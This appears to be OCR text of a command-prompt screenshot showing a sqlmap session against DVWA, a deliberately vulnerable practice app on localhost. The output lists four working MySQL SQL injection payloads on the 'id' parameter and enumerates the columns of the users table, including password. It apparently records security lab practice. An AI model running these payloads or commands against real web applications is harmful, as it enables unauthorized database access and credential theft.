 管理员: 命令提示符
C:\sqlmap>python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low; PHPSESSID=4v02nj9kirlhisnh82scpga0ar" -D dvwa -T users -columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.4.7#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:46:42 /2024-05-30/
[11:46:42] [INFO] resuming back-end DBMS 'mysql'
[11:46:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=2' OR NOT 9023=9023#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=2' AND GTID_SUBSET(CONCAT(0x7170767071,(SELECT (ELT(1766=1766,1))),0x7170786b71),1766)-- PYNs&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 7336 FROM (SELECT(SLEEP(5)))fNOX)-- pUrV&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7170767071,0x4250764a6e72587a6742665a4348634e73734b444d414a664c7755474c6e43716463647744516150,0x7170786b71)#&Submit=Submit
---
[11:46:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[11:46:42] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[11:46:42] [INFO] fetched data logged to text files under 'C:\Users\羑 贺\AppData\Local\sqlmap\output\localhost'
[11:46:42] [WARNING] your sqlmap version is outdated
[*] ending @ 11:46:42 /2024-05-30/
C:\sqlmap>